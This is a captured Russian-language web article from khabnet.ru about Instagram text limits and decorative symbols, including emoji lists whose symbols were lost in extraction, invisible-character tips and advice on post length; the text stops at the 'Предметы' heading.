

--- FILE ---
content_type: text/html
request_url: https://khabnet.ru/simvoly-dla-instagrama-v-profil.html
body_size: 39018
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сколько символов в тексте инстаграм: максимальный размер, оптимальное число знаков, способы обхода ограничений</title>
	<meta name="description" content="&quot;Инстаграм&quot; − это не только площадка для обмена красивыми фото. Блогеры дополняют изображения оригинальными и полезными описаниями." />
	<link rel="canonical" href="https://khabnet.ru/simvoly-dla-instagrama-v-profil.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сколько символов в тексте инстаграм: максимальный размер, оптимальное число знаков, способы обхода ограничений" />
	<meta property="og:description" content="&quot;Инстаграм&quot; − это не только площадка для обмена красивыми фото. Блогеры дополняют изображения оригинальными и полезными описаниями." />
	<meta property="og:url" content="https://khabnet.ru/simvoly-dla-instagrama-v-profil.html" />
	<meta property="og:site_name" content="khabnet.ru" />
	<meta property="article:published_time" content="2021-09-29T00:00:00+00:00" />
	<meta property="og:image" content="https://maski-instagrama.ru/wp-content/uploads/e/1/c/e1c71de9d8fa4cb225685da007c27232.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://khabnet.ru/#website","url":"https://khabnet.ru/","name":"khabnet.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabnet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html#primaryimage","inLanguage":"ru-RU","url":"https://maski-instagrama.ru/wp-content/uploads/e/1/c/e1c71de9d8fa4cb225685da007c27232.jpeg","contentUrl":"https://maski-instagrama.ru/wp-content/uploads/e/1/c/e1c71de9d8fa4cb225685da007c27232.jpeg"},{"@type":"WebPage","@id":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html#webpage","url":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u0432 \u0442\u0435\u043a\u0441\u0442\u0435 \u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c: \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440, \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0437\u043d\u0430\u043a\u043e\u0432, \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u0431\u0445\u043e\u0434\u0430 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://khabnet.ru/#website"},"primaryImageOfPage":{"@id":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html#primaryimage"},"datePublished":"2021-09-29T00:00:00+00:00","dateModified":"2021-09-29T00:00:00+00:00","author":{"@id":"https://khabnet.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\"\u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\" \u2212 \u044d\u0442\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0434\u043b\u044f \u043e\u0431\u043c\u0435\u043d\u0430 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0444\u043e\u0442\u043e. \u0411\u043b\u043e\u0433\u0435\u0440\u044b \u0434\u043e\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438.","breadcrumb":{"@id":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://khabnet.ru/simvoly-dla-instagrama-v-profil.html"]}]},{"@type":"BreadcrumbList","@id":"https://khabnet.ru/simvoly-dla-instagrama-v-profil.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabnet.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0442\u0435\u043a\u0441\u0442\u0435 \u0432 \u00ab\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435\u00bb"}]},{"@type":"Person","@id":"https://khabnet.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://khabnet.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://khabnet.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://khabnet.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://khabnet.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>khabnet<span>ru</span></a>
																	<div class="slogan">Журнал о сайтах, компьютерах и ИТ</div>
															</div>
						
						<form action="https://khabnet.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Сколько символов помещается в тексте в «инстаграме»</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Сколько символов помещается в тексте в «инстаграме»</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Коды смайлов инстаграм</a></li><li><a href='#i-2'>Символы для Инстаграм</a><ul><li><a href='#i-3'>Смайлы, эмоции, люди</a></li><li><a href='#i-4'>Жесты</a></li><li><a href='#i-5'>Животные и природа</a></li><li><a href='#i-6'>Праздники и подарки</a></li><li><a href='#i-7'>Спорт, отдых и музыка</a></li></ul></li><li><a href='#i-8'>Прозрачный или невидимый смайл для инстаграм: как его ставить?</a></li><li><a href='#i-9'>Сервисы для расстановки символов</a></li><li><a href='#i-10'>Оптимальное число символов для поста</a></li><li><a href='#i-11'>Разновидности символов</a><ul><li><a href='#i-12'>Эмоции</a></li><li><a href='#i-13'>Фигуры</a></li><li><a href='#i-14'>Природа</a></li><li><a href='#i-15'>Существа</a></li><li><a href='#i-16'>Предметы</a></li><li><a href='#i-17'>Активность</a></li><li><a href='#i-18'>Страны</a></li></ul></li><li><a href='#i-19'>Дополнительные ссылки в профиле</a><ul><li><a href='#i-20'>
Для этого:</a></li></ul></li><li><a href='#_3'>Способ 3 – Удаление лишних символов</a></li><li><a href='#_5'>Способ 5 – Выделение разделов и списков с помощью эмодзи</a></li><li><a href='#i-21'>Какого размера и формата должно быть видео для Инстаграм: пропорции для загрузки публикации</a><ul><li><a href='#_____Stories'>Какой формат и размер видео нужен и подходит для Инстаграм Stories</a></li><li><a href='#____IGTV'>Какие характеристики и расширения видео для Инстаграм IGTV</a></li></ul></li><li><a href='#____Instagram'>Подборка лучших программ для создания никнеймов для Instagram</a><ul><li><a href='#1_Nick-nameru'>1.     Nick-name.ru</a></li><li><a href='#2_Runickfindercom'>2.     Ru.nickfinder.com</a></li><li><a href='#3_Spinxocom'>3.     Spinxo.com</a></li><li><a href='#4_Genwordru'>4.     Genword.ru</a></li><li><a href='#5_Jimpixcouk'>5.     Jimpix.co.uk</a></li></ul></li><li><a href='#i-22'>Для чего нужны красивые символы?</a><ul><li><a href='#_Instagram'>Применение в Instagram</a></li></ul></li><li><a href='#i-23'>Параметры вертикальных и горизонтальных фото</a></li><li><a href='#i-24'>Можно ли обойти ограничения по знакам</a></li><li><a href='#______official'>Что означает синяя галочка с ником и чем она отличается от дописки “official”</a></li><li><a href='#_4'>Способ 4 – Использование визуальной разметки</a></li><li><a href='#i-25'>Красивые символы для украшения ника</a><ul><li><a href='#i-26'>Символы английских букв для ника</a></li><li><a href='#i-27'>Знаки стрелок</a></li></ul></li><li><a href='#___Instagram'>Как сменить имя пользователя в Instagram</a><ul><li><a href='#_1'>Вариант 1: Изменение имени через смартфон</a></li><li><a href='#_2'>Вариант 2: Смена имени пользователя на компьютере</a></li></ul></li><li><a href='#i-28'>Разрешение для Инстаграм</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Коды смайлов инстаграм</span></h2>
<p>Выше представлены варианты написания смайликов для инстаграмма при помощи комбинации символов. Одновременно с этим есть возможность прописывать их в виде кодов. Вот несколько примеров подобных методов написания:</p>
<p><img src="https://maski-instagrama.ru/wp-content/uploads/e/1/c/e1c71de9d8fa4cb225685da007c27232.jpeg" alt="" /></p>
<p>Подобные <a href='/kody-smajlov.html'>коды смайлов</a> можно использовать посредством переноса из ПК в инстаграмм. Требуется скопировать картинку и вставить сохраненный код в нужном месте.</p>
<p>Применяя данный вариант оформления, человек должен быть уверен, что выбранный значок на всех устройствах отображается правильно. Для этого нужно просмотреть, как осуществляется отображение на ПК и на смартфоне. Есть такие коды, которые после копирования смотрятся, как пустота. Это характерно для ПК. На смартфоне данные пустышки отображаются в виде графики без проблем.</p>
<h2><span id="i-2">Символы для Инстаграм</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-skinut-ssylku-na-svoj-vk.html' class='title'>Создание ссылки в тексте вконтакте</a>

</div><p>Каталог символов эмодзи (emojis, смайлы) для публикации в соцсетях ВКонтакте, Инстаграм, Твиттер и Фейсбук. Для вставки нужно выбрать символ, скопировать и вставить в сообщение («Copy &amp; Past»).</p>
<h3><span id="i-3">Смайлы, эмоции, люди</span></h3>
<ul>
<li> ¯_(ツ)_/¯</li>
<li> больная голова</li>
<li> бьющееся сердце</li>
<li> валентинка</li>
<li> думающее лицо</li>
<li>️ красное сердце</li>
<li> лжец</li>
<li> лицо с маской</li>
<li> невеста</li>
<li> поцелуй</li>
<li> разбитое сердце</li>
<li> семья</li>
<li> сердце со стрелой</li>
<li> символ любви</li>
<li> смайл</li>
<li> смайл «влюблен»</li>
<li> смех до слез</li>
<li> сон</li>
<li> черное сердце</li>
</ul>
<h3><span id="i-4">Жесты</span></h3>
<ul>
<li>️ знак «V» — виктория</li>
<li> знак «Ok»</li>
<li> жест «вулканский салют»</li>
<li> жест «рок-н-ролл»</li>
<li> знак «позвони»</li>
<li> большой палец вверх</li>
<li> большой палец вниз</li>
<li> рукопожатие</li>
<li> сложенные руки</li>
<li> средний палец</li>
<li> указательный палец</li>
</ul>
<h3><span id="i-5">Животные и природа</span></h3>
<ul>
<li> букет цветов</li>
<li> гриб</li>
<li> дерево</li>
<li> коза</li>
<li> огонь, костер</li>
<li>️ торнадо, смерчь</li>
<li> тюльпан</li>
<li> овца</li>
<li> петух</li>
<li> сова</li>
<li> пингвин</li>
<li> падающая комета</li>
<li> падающая звезда</li>
<li> пудель</li>
<li> смеющийся до слез кот</li>
<li> солнце с улыбкой</li>
<li> морская раковина</li>
<li>️ зонт</li>
<li>️ зонт под дождем</li>
<li>️ паутина</li>
</ul>
<h3><span id="i-6">Праздники и подарки</span></h3>
<ul>
<li> ёлка</li>
<li> букет цветов</li>
<li> дед мороз</li>
<li> красная роза</li>
<li> подарок в форме сердца</li>
<li> салют, фейерверк</li>
<li> снеговик</li>
<li> торт</li>
<li> танцовщица</li>
<li> тюльпан</li>
<li> хэллоуин</li>
</ul>
<h3><span id="i-7">Спорт, отдых и музыка</span></h3>
<ul>
<li> баскетбольный мяч</li>
<li> баскетболист</li>
<li> бодибилдинг, бицепс</li>
<li> кулак</li>
<li> серфинг</li>
<li> сноубордист</li>
<li>️ футбольный мяч</li>
<li> хоккей с шайбой</li>
<li> хоккей с мячом</li>
</ul>
<h2><span id="i-8">Прозрачный или невидимый смайл для инстаграм: как его ставить?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/skolko-mozno-zarabotat-v-instagrame.html' class='title'>Сколько нужно подписчиков в инстаграме чтобы зарабатывать</a>

</div><p>В социальной сети разрешается использовать специальные прозрачные смайлы. Проставление их в тексте осуществляется по простому алгоритму:</p>
<ul>
<li>Нужно найти владельца профиля, у которого в тексте присутствуют описания;</li>
<li>Копируются невидимые символы. Чтобы выполнить подобную операцию, нужно провести копирование элементов, которые установлены перед словами. Если посмотреть на подобный текст на ПК, можно видеть обычные квадратики;</li>
<li>После этого подобные квадратики нужно поставить в описание профиля или в текст с публикацией, которую было запланировано разметить в профиле;</li>
<li>Количество данных значков не установлено. Его требуется выбирать методом проб и ошибок. Чтобы быстро вносить исправления, процесс желательно контролировать на телефоне.</li>
</ul>
<p>Сложностей в размещении прозрачной графики не возникает. Достаточно применять представленный полезный совет.</p>
<h2><span id="i-9">Сервисы для расстановки символов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/video-v-instagram-skolko-po-vremeni.html' class='title'>Какие ограничения в соцсети и сколько видео длится в инстаграме</a>

</div><p>Итак, мы разобрались с невидимыми или специальными символами для социальных сетей. Но я ведь не могу разместить здесь все возможные варианты. Это будет слишком глупым плагиатом. Да и скучно. Поэтому сейчас я дам вам небольшой список сайтов, на которых вы можете найти хоть прозрачные символы для Инстаграма, хоть вполне реальные.</p>
<ol>
<li>Messleters. Знаки разбиты на категории, и вы можете найти что-то, что подходит именно под ваши нужды. </li>
<li>Rucz.ru. Этот инструмент скучнее первого, но тоже неплох и, что главное – полностью русифицирован. В предыдущем есть места, которые не переведены. </li>
<li>Myhomeinet.ru. И напоследок самый неудобный из вариантов. Смотреть его даже через компьютер не очень удобно.</li>
</ol>
<p>Серьёзное ведение социальных сетей предполагает креатив. И раз уж фотосеть направлена на визуальный контент, даже текстовый материал должен выглядеть хорошо. В этом нам помогут символы для Инстаграма. Но будьте осторожны, ведь фанатизм может сделать из вашего модного и молодёжного аккаунта колхозный.</p>
<h2><span id="i-10">Оптимальное число символов для поста</span></h2>
<p><img src="https://content-online.ru/blog/wp-content/uploads/2020/10/kolichestvo-znakov.jpg" alt="" />Лимит знаков в посте составляет 2200 символов.</p>
<p>Специалисты не советуют использовать в посте максимальное число знаков. Чтение текста длиной в 2000 символов занимает у человека в среднем 3-7 минут. По статистике, 20% подписчиков «Инстаграма» читают сообщения не до конца, а многие закрывают запись через пару предложений. За эти несколько секунд они просто не в состоянии понять основную мысль текста, которую вы развернули на 2 тыс. знаков.</p>
<p>Столько помещается на экране смартфона или планшета без обрезаний. Остальная информация остается скрытой до тех пор, пока человек самостоятельно не развернет ее, чтобы продолжить чтение. Учитывайте это, когда пишете статьи для социальной сети «Инстаграм». Нужно успеть выразить свою мысль и заинтриговать читателей в первых 3 строках, расположенных под картинкой.</p>
<p>Хорошо, когда в тексте чередуются короткие и длинные предложения. Так глаз подписчика будет меньше уставать. Все перечисления, в которых содержится более 3 пунктов, делайте списками. При таком оформлении читателю будет проще искать нужные сведения, а сама статья станет восприниматься гораздо легче. Разделяйте текст подзаголовками, а маркерами для списков могут стать «смайлы». Старайтесь превратить информацию из скучного серого полотна в увлекательный, компактный, красиво оформленный рассказ.</p>
<h2><span id="i-11">Разновидности символов</span></h2>
<p>Все существующие символы можно условно разделить на две большие категории – плоские и объемные. К первым относятся классические черно-белые иконки. Ко вторым можно причислить современные объемные изображения.</p>
<p>Доступные сегодня символы можно также распределить по тематикам и назначению.</p>
<h3><span id="i-12">Эмоции</span></h3>
<p>Самая популярная категория особых символов – эмодзи. Подобные иконки помогают выразить любую эмоцию, от счастья до ненависти. К соответствующим изображениям можно отнести не только смайлы, также выраженные с помощью рук знаков.</p>
<p><img src="https://xn----7sbajcjw9afqrjn3c.xn--p1ai/wp-content/uploads/2021/03/Otobrazhenie-emocij-v-Instagra.png" alt="" /></p>
<h3><span id="i-13">Фигуры</span></h3>
<p><img src="https://xn----7sbajcjw9afqrjn3c.xn--p1ai/wp-content/uploads/2021/03/Spiski-iz-simvolov-v-Instagram.png" alt="" /></p>
<p>К данной категории можно отнести числа, буквы, географические фигуры, <a href='/fedor-strelkov.html'>стрелки для Инстаграм</a> в разнообразных форматах и цветовых интерпретациях. Такие иконки отлично подойдут для создания списков или блоков внимания.</p>
<h3><span id="i-14">Природа</span></h3>
<p>Относящие к природе красивые символы можно разделить на дополнительные подкатегории:</p>
<ul>
<li>зелень – деревья и цветы;</li>
<li>космические объекты – планеты, звезды, спутники;</li>
<li>природные явления – дождь, солнце, гром, туман.</li>
</ul>
<p><img src="https://xn----7sbajcjw9afqrjn3c.xn--p1ai/wp-content/uploads/2021/03/Simvoly-prirody-instagram.png" alt="" /></p>
<p>Могут добавляться не только для фактического определения погоды, также для выражения эмоций.</p>
<h3><span id="i-15">Существа</span></h3>
<p>В блок символов «Существа» можно включить изображения людей, животных, насекомых или водных обитателей</p>
<p>
Иконки помогают акцентировать внимание, о ком идет речь в тексте. Могут полностью заменять исходное слово или добавляться сразу вслед за ним
</p>
<h3><span id="i-16">Предметы</span></h3>
